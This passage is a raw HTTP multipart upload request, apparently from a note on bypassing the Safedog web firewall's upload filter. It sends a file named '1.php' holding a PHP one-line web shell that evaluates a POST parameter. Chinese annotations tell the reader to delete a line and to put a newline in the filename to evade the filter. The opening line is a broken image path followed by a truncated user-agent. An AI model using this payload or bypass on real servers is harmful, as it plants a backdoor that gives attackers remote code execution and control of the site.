 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1:9096/uoloadsmall.php
Cookie: safedog-flow-item=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------37761080831209
Content-Length: 332
-----------------------------37761080831209
Content-Disposition: form-data; name="up_picture"; filename="1.php"
删除这行
Content-Type: application/octet-stream
<?php eval($_POST[cat]);?>
-----------------------------37761080831209
Content-Disposition: form-data; name="file1"
UPl0AD
-----------------------------37761080831209--
1回车.php
auther: Ske